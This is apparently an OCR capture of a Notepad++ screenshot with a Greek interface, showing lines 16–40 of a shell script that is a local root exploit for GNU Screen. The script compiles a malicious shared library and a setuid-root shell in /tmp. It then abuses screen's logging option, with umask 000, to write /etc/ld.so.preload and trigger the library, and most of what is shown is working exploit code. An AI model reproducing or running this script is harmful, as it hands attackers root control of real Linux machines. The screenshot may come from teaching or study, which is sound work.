 *new 1 - Notepad++
Αρχείο Επεξεργασία Εύρεση Προβολή Κωδικοποίηση Γλώσσα Ρυθμίσεις Tools Μακροεντολή Εκτέλεση Πρόσθετα Παράθυρο ?
new 1
16 chown("/tmp/rootshell", 0, 0);
17 chmod("/tmp/rootshell", 04755);
18 unlink("/etc/ld.so.preload");
19 printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
26 int main(void){
27 setuid(0);
28 setgid(0);
29 seteuid(0);
30 setegid(0);
31 execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
40 echo "[+] Triggering..."
Normal text file length : 1.193 lines : 42 Ln : 24 Col : 30 Sel : 16 | 1 Windows (CR LF) UTF-8 INS
Total Commander (... *new 1 - Notepad++ ZAFORA UOWM E... bigb5 OS_05_oc.pdf - Fox... Meeting Controls Lister - [c:\Temp\_... ENG 12:35 μμ
5/5/2020